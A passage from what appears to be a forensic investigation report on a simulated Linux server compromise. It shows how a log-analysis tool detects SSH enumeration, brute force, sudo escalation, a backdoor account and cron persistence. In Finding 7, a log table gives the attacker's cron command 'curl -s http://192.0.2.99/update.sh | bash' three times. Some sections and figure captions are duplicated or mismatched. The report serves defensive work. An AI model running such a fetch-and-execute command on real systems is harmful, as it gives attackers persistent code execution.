

Each uploaded log entry was examined individually and converted into a structured event object. The parser extracted the following key fields from each log line:
- Timestamp: ISO 8601 standardized event occurrence time.
- Hostname: Source system identifier (webserver01 ).
- Process Name & PID: Originating service daemon and process ID (e.g., sshd[1042], sudo[3012]).
- Username: Target or initiating user account.
- Source IP Address & Port: Remote client IP and port connection attributes.
- Authentication Method: Mechanism used (e.g., password, publickey, pam).
- Executed Command: Administrative command invoked during session/privilege execution.
- Event Result: Binary or categorical outcome (SUCCESS, FAILURE, INVALID).
- Raw Event Message: Unaltered string preserved for forensic verification.

5.3 Parsing Summary
Once parsing was completed, Rakshak LogGuard generated a comprehensive summary of the processed evidence. This summary provides analysts with immediate visibility into the volume of successfully processed evidence before beginning detailed investigation.

Figure 4 – Log Parsing Summary

+-----------------------------------------------------------------------+

Figure 4 Description: Figure 4 shows the parsing summary generated after Rakshak LogGuard completed analysis of the uploaded evidence. The application reports the total number of processed events, successfully parsed records, unparsed records, generated alerts, and correlated incidents.

Parsing Statistics Summary Table

Metric | Authentication log | System log | Combined
Total events | 260 | 111 | 371
Parsed events | 177 | 45 | 222
Unparsed events | 83 | 66 | 149
Parser coverage | 68.08% | 40.54% | 59.84%
Normal events | 81 | 42 | 123
Suspicious events | 10 | 0 | 10
Critical events | 86 | 3 | 89
Rule-matched events | 94 | 3 | 97

5.4 Event Normalization
Raw log records generated by Linux services often use disparate message formats depending on the originating process. To enable consistent cross-log analysis, Rakshak LogGuard converted every supported log entry into a standardized internal event structure.

Standardized Event Attribute Schema
Normalized Field | Description & Analytical Value
Timestamp | Standardized time of event occurrence across all logs.
Hostname | Source system network hostname (webserver01 ).
Process | Originating daemon or background application.
Username | Account associated with the activity.
Source IP | Remote client network address.
Event Category | Functional taxonomy (Authentication, Privilege, Persistence, System).
Classification | Qualitative threat level (Normal, Suspicious, Critical).
Detection Rule | Identifier of triggered rule (e.g., RLG-RULE-AUTH-002).
Normalization allows authentication events and system events to be analyzed together during incident correlation.

5.5 Baseline Activity Identification
Before searching for malicious behavior, Rakshak LogGuard established a baseline of legitimate system activity. This baseline reduces false positives by distinguishing expected administrative operations from suspicious events.
Typical examples of legitimate baseline activity identified in the logs include:
- Successful public-key SSH authentication from internal administrative subnets.
- Routine administrative interactive sessions.
- Scheduled cron job executions and system maintenance tasks.
- Automated system package updates (apt/dpkg).
- TLS certificate renewals and daemon service state management.
- Standard user session opening and closing events.

Figure 5 – Baseline Activity

Figure 4 Description: Figure 4 shows the parsing summary generated after Rakshak LogGuard completed analysis of the uploaded evidence. The application reports the total number of processed events, successfully parsed records, unparsed records, generated alerts, and correlated incidents.

Parsing Statistics Summary Table
Item | Final Value
Total Events Ingested | 371
Successfully Parsed | 222
Unparsed Events | 149
Parser Coverage | 59.84%
Authentication Log | Processed
System Log | Processed
Rule-Matched Events | 97 Rule-Matched Events

5.4 Event Normalization
Raw log records generated by Linux services often use disparate message formats depending on the originating process. To enable consistent cross-log analysis, Rakshak LogGuard converted every supported log entry into a standardized internal event structure.

Standardized Event Attribute Schema
Normalized Field | Description & Analytical Value
Timestamp | Standardized time of event occurrence across all logs.
Hostname | Source system network hostname (webserver01 ).
Process | Originating daemon or background application.
Username | Account associated with the activity.
Source IP | Remote client network address.
Event Category | Functional taxonomy (Authentication, Privilege, Persistence, System).
Classification | Qualitative threat level (Normal, Suspicious, Critical).
Detection Rule | Identifier of triggered rule (e.g., RLG-RULE-AUTH-002).
Normalization allows authentication events and system events to be analyzed together during incident correlation.

5.5 Parser Coverage and Limitations

Rakshak LogGuard successfully parsed 222 of the 371 ingested records, resulting in combined parser coverage of 59.84%. The remaining 149 records were preserved as raw evidence but were excluded from automated rule evaluation because their formats were not supported by the current parser implementation. These records were not assumed to be corrupted or malicious

5.6 Baseline Activity Identification
Before searching for malicious behavior, Rakshak LogGuard established a baseline of legitimate system activity. This baseline reduces false positives by distinguishing expected administrative operations from suspicious events.
Typical examples of legitimate baseline activity identified in the logs include:
- Successful public-key SSH authentication from internal administrative subnets.
- Routine administrative interactive sessions.
- Scheduled cron job executions and system maintenance tasks.
- Automated system package updates (apt/dpkg).
- TLS certificate renewals and daemon service state management.
- Standard user session opening and closing events

5.7 Event Classification

Following normalization, Rakshak LogGuard classified every parsed event according to its security relevance. The classification engine evaluates event context, authentication behavior, user activity, executed commands, and detection-rule matches before assigning one of the following categories:

Normal: Expected, authorized system behavior conforming to the established baseline.

Suspicious: Anomaly or rule match requiring further analyst review (e.g., repeated authentication failures).

Critical: Confirmed high-risk activity indicating malicious intent or active compromise (e.g., successful login post-brute-force, unauthorized user creation).

Unknown: Unrecognized log pattern or unsupported format queued for manual inspection.

Classification is context-aware. The engine evaluates event sequences, source IP addresses, affected user accounts, temporal proximity, and prior activity rather than evaluating events in isolation.

5.8 Investigation Dashboard

Once parsing and classification were complete, Rakshak LogGuard generated a centralized investigation dashboard summarizing the processed evidence. The dashboard provides analysts with immediate operational visibility into case metrics prior to deep-dive alert analysis.

Figure 5 – Investigation Dashboard

Figure 5 Description: Figure 5 presents examples of legitimate administrative activity identified during baseline analysis. These events were automatically classified as normal because they represent expected system operations and did not trigger any security detection rules.

5.9 Initial Findings
The initial analysis performed by Rakshak LogGuard indicated the presence of multiple authentication and system anomalies requiring detailed security investigation.
Without drawing final conclusions at this stage, the application highlighted several distinct patterns of concern:
- High-volume, high-frequency SSH authentication failures.
- Extensive username enumeration attempts targeting invalid system accounts.
- Successful authentication originating from a suspicious remote IP immediately following brute-force attempts.
- Execution of privilege escalation commands via sudo.
- Creation of unauthorized local user accounts and administrative group additions.
- Modifications to system cron directories indicating persistence mechanism installation.
- Clearing or alteration of log files pointing to anti-forensic activity.
These findings formed the foundation for the detailed threat analysis and incident correlation presented in the following chapter.

Chapter Summary
This chapter documented the automated processing of the uploaded evidence using Rakshak LogGuard. The authentication and system logs were parsed, normalized, classified, and summarized through the investigation dashboard, preparing the evidence for detailed security analysis. Baseline activity was established, allowing abnormal behavior to be distinguished from legitimate system operations.

Chapter 6 — Authentication Log Security Analysis

6.1 Overview
The Linux authentication log (auth.log) served as the primary evidence source for this investigation. It recorded authentication attempts, user sessions, privilege changes, account management activities, and administrative commands executed on the target system.
Rakshak LogGuard analyzed the uploaded authentication log using its Authentication Log Parser and Detection Engine. After normalizing the extracted events, the application evaluated each event against predefined detection rules designed to identify suspicious authentication behavior, privilege escalation, persistence mechanisms, and indicators of compromise.
Rather than treating individual events as isolated occurrences, the application correlated related activities into a complete attack sequence. This approach enabled the reconstruction of the attack lifecycle from the initial reconnaissance phase to persistence and subsequent re-entry.

6.2 Finding 1 – SSH Username Enumeration

Finding Summary
Attribute | Assessment Details
Severity Level | Medium
Detection Rule ID | RLG-AUTH-002 — Username Enumeration
Confirmation Status | Confirmed Malicious
Attacking IP Address | 198.51.100.23
Target Service | Secure Shell (SSH / sshd)

Description
Rakshak LogGuard detected repeated SSH authentication attempts using multiple invalid usernames originating from suspicious remote source IP within the simulated environment (198.51.100.23).
The Authentication Parser identified several login attempts targeting different account names within a short period. The Detection Engine compared the number of distinct usernames attempted against the configured threshold and generated an alert when the activity matched the Username Enumeration rule. This behavior is commonly observed during the reconnaissance phase of an attack, where an attacker attempts to identify valid user accounts before initiating password-based attacks.

Evidence

Figure 7 – SSH Username Enumeration Detected
Figure 7 Description: Figure 7 illustrates the detection of SSH username enumeration by Rakshak LogGuard. The application flagged multiple connection attempts targeting non-existent user accounts originating from a single source IP address.

Technical Analysis
The detected activity originated from a single external IP address and involved repeated attempts against multiple usernames. Examples included attempts against administrative, database, application, and default service accounts. This pattern indicates automated account discovery rather than normal user authentication.

Detection Logic
IF
One Source IP
attempts
Five or More Distinct Invalid Usernames
Within Ten Minutes
THEN
Generate AUTH-002 Alert

Impact & Recommended Response
- Impact: Although no authentication was successful during this stage, the attacker successfully gathered information regarding existing and non-existing accounts, significantly increasing the probability of later password attacks.
- Recommended Response:
  - Monitor repeated invalid usernames.
  - Enable automated account enumeration alerts.
  - Restrict SSH access using TCP wrappers or firewall rules.
  - Configure Fail2ban to dynamically block IPs exceeding threshold attempts.
  - Enable Multi-Factor Authentication (MFA) where applicable.

6.3 Finding 2 – SSH Brute-Force Attack

Finding Summary
Attribute | Assessment Details
Severity Level | High
Detection Rule ID | RLG-AUTH-001 — Repeated Failed Authentication
Confirmation Status | Confirmed Malicious
Target Account | backup

Description
Following username enumeration, Rakshak LogGuard detected repeated password authentication failures targeting the same user account (backup).
The Detection Engine grouped authentication failures according to source IP address, username, and time window. The number of failed attempts exceeded the configured threshold, triggering the SSH Brute-Force detection rule. Unlike occasional mistyped passwords, the repeated authentication attempts demonstrated an intentional effort to obtain unauthorized access.

Evidence

Figure 8 Description: Figure 8 displays the high-density cluster of failed password attempts recorded against a valid local account, demonstrating automated password guessing.

Technical Analysis
The attacker transitioned from invalid usernames to repeated password attempts against a valid local account (backup). The Authentication Parser identified multiple consecutive authentication failures originating from198.51.100.23. The frequency and consistency of these failures indicate automated password guessing rather than legitimate user activity.

Detection Logic
IF
One Source IP
Produces
Five or More Failed Password Attempts
Within Five Minutes
THEn
Generate AUTH-001 Alert

Impact & Recommended Response
- Impact: Successful brute-force attacks result in account compromise, unauthorized system access, potential privilege escalation, and internal lateral movement.
- Recommended Response:
  - Immediately block the attacking IP address (198.51.100.23) at the perimeter firewall.
  - Temporarily lock the targeted account after repeated failures.
  - Enforce SSH public-key authentication and disable password-based SSH logins.
  - Enable Multi-Factor Authentication (MFA).

6.4 Finding 3 – Successful Authentication Following Repeated Failures

Finding Summary
Attribute | Assessment Details
Severity Level | High / Critical
Detection Rule ID | RLG-AUTH-003 — Successful Login After Repeated Failures
Confirmation Status | Confirmed Initial Access Compromise
Compromised Account | backup

Description
After multiple failed authentication attempts, Rakshak LogGuard detected a successful password-based SSH login targeting the backupaccount from the same source IP (198.51.100.23).
The Detection Engine correlated the successful authentication with previous failed attempts occurring within the configured correlation window. This sequence strongly suggests that the attacker successfully guessed or obtained valid credentials.

Evidence

Figure 9 Description: Figure 9 presents the correlated event sequence showing a successful SSH login immediately following a sustained brute-force attack from the same IP address.

Technical Analysis
Rather than treating the successful login as an isolated event, Rakshak LogGuard evaluated the authentication history of the source IP. Because repeated failures immediately preceded the successful login, the application classified the authentication as suspicious and generated a High-Severity alert.

Authentication Result | Count
Failed Authentication Events | 86
Successful SSH Logins | 10
Suspicious Password Login | 1
Backdoor Login | 1

Detection Logic
IF
Sucessful Password Login
Occurs
After Repeated Failed Authentication
From Same Source IP
THEN
Generate AUTH-003 Alert

Impact & Recommended Response
- Impact: Represents the transition from reconnaissance to system compromise. An attacker possessing valid credentials gains legitimate access to the target system while appearing similar to authorized users.
- Recommended Response:
  - Force-reset credentials for the compromised backupaccount immediately.
  - Terminate all active SSH sessions originating from 198.51.100.23.
  - Audit recent account activity and shell execution logs.
  - Rotate all privileged keys and shared secrets across the server environment.

6.5 Finding 4 – Root Privilege Escalation

Finding Summary
Attribute | Assessment Details
Severity Level | Critical (Mapped to High for standard severity tables if required)
Detection Rule ID | RLG-PRIV-001 — Root Privilege Escalation
Confirmation Status | Confirmed Full System Compromise
Escalation Path | backup → root through sudo

Description
Immediately after obtaining access, Rakshak LogGuard detected commands associated with administrative privilege escalation.
The Authentication Parser identified commands consistent with root-shell execution and privileged account usage. The Detection Engine classified these activities as privilege escalation because they granted unrestricted administrative control over the operating system.
Evidence

Figure 10 Description: Figure 10 highlights the privilege escalation event where the attacker transitioned from the compromised user account (backup) to full root privilege.

Technical Analysis
The attacker inspected system privilege configurations and obtained root-level access shortly after authentication. This behavior significantly increased the severity of the incident because administrative privileges allow unrestricted modification of users, services, scheduled tasks, authentication policies, and security configurations.

Detection Logic
IF

sudo

Opens

Root Shell

THEN

Generate PRIV-001 Alert

Impact & Recommended Response
- Impact: Enables attackers to modify security controls, create backdoor accounts, install persistent cron tasks, tamper with system logs, and fully compromise operating system integrity.
- Recommended Response:
  - Isolate the compromised host from the network immediately.
  - Revoke sudo privileges for non-essential accounts.
  - Audit /etc/sudoers and /etc/sudoers.d/ configurations.
  - Preserve forensic system images for forensic deep-dive analysis.

6.6 Chapter Summary
Authentication log analysis revealed a structured attack sequence beginning with account discovery, followed by password guessing, successful authentication, and immediate privilege escalation.
These events were not analyzed independently; Rakshak LogGuard correlated them into a coherent attack progression, providing the foundation for subsequent analysis of persistence mechanisms, unauthorized account creation, system log activities, and incident correlation in Chapter 7.

Chapter 7 — Persistence, Privilege Abuse & Incident Correlation

7.1 Overview
Following successful authentication and privilege escalation, Rakshak LogGuard identified additional activities indicating that the attacker attempted to maintain long-term access, strengthen administrative control, and reduce the likelihood of detection.
Rather than stopping after obtaining privileged access, the attacker performed several post-compromise actions that collectively demonstrated persistence, privilege abuse, and defense evasion.
The Detection Engine identified these events using specialized persistence and privilege-related detection rules, while the Incident Correlation Engine combined the generated alerts into a single unified investigation representing the complete compromise lifecycle.

7.2 Finding 5 – Unauthorized User Account Creation

Finding Summary
Attribute | Assessment Details
Severity Level | High
Detection Rule ID | RLG-ACCOUNT-001 — Unauthorized Account Creation
Confirmation Status | Confirmed Malicious Persistence
Created Account | sysupdate

Description
Rakshak LogGuard detected the creation of a previously non-existent local user account named sysupdate. Shortly after gaining administrative privileges, the attacker created this account and assigned it credentials, indicating an attempt to establish an alternative method of access.
The creation of new privileged accounts immediately after a compromise is a common persistence technique because it enables future access even if the original compromised credentials are changed.

Figure 11 Description: Figure 11 illustrates the detection of local account creation (sysupdate) shortly following privilege escalation, indicating backdoor account creation.

Technical Analysis
The Authentication Parser identified user-management events indicating the creation of a new account followed by password configuration. Because these actions occurred soon after the privilege-escalation event, Rakshak LogGuard associated them with the same attack sequence instead of treating them as isolated administrative operations.

Detection Logic
IF

A New Local User Account

Is Created

Outside Approved Administrative Activity

THEN

Generate ACCOUNT-001 Alert

Impact & Recommended Response
- Impact: The creation of unauthorized accounts increases the attacker's ability to regain access after remediation and expands the number of privileged identities requiring investigation.
- Recommended Response:
  - Disable and remove unauthorized accounts immediately (userdel -r sysupdate).
  - Review recent account-management log activity.
  - Verify all active privileged users against authorized personnel lists.
  - Rotate administrator credentials and audit identity-management policies.

7.3 Finding 6 – Unauthorized Privilege Assignment

Finding Summary
Attribute | Assessment Details
Severity Level | Critical
Detection Rule ID | RLG-PRIV-002 — Privileged Group Modification
Confirmation Status | Confirmed Privilege Elevation
Target Group | sudo / wheel (Administrative Access)

Description
Following account creation, Rakshak LogGuard detected modifications granting elevated privileges to the newly created sysupdate account.
The Detection Engine identified changes affecting privileged groups and administrative permissions, significantly increasing the risk associated with the incident.

Figure 12 Description: Figure 12 details the addition of the newly created sysupdate account to the privileged sudo group.

Technical Analysis
Granting administrative privileges to a newly created account indicates that the account was intended for long-term privileged access rather than legitimate operational use. Because these modifications occurred immediately after account creation, Rakshak LogGuard correlated both events into the same attack sequence.

Detection Logic
IF

A Newly Created User

Is Added

To A Privileged Group

THEN

Generate PRIV-002 Alert

Impact & Recommended Response
- Impact: Unauthorized privilege assignment enables unrestricted system administration and significantly increases the attacker's control over the environment.
- Recommended Response:
  - Remove unauthorized privilege assignments immediately.
  - Review privileged group memberships (/etc/group).
  - Audit recent administrative modifications and verify identity management procedures.

7.4 Finding 7 – Cron-Based Persistence Creation and Execution

Finding Summary

Attribute | Assessment
Severity | Critical
Creation rule | PERSIST-001
Execution rule | PERSIST-002
Host | webserver01
Execution account | root
Payload URL | http://192.0.2.99/update.sh
Confirmed executions | 3
Execution interval | Approximately 10 minutes

Description
Rakshak LogGuard first detected creation of the malicious scheduled task through PERSIST-001. The system log subsequently recorded three successful executions of the same remote payload through PERSIST-002. These events occurred at approximately 03:20, 03:30, and 03:40, confirming that the persistence mechanism was operational.

Time | Process | Command | Classification
03:20:04 | CRON | curl -s http://192.0.2.99/update.sh | bash | Critical
03:30:06 | CRON | curl -s http://192.0.2.99/update.sh | bash | Critical
03:40:11 | CRON | curl -s http://192.0.2.99/update.sh | bash | Critical

Figure 13 – Scheduled Persistence Detected
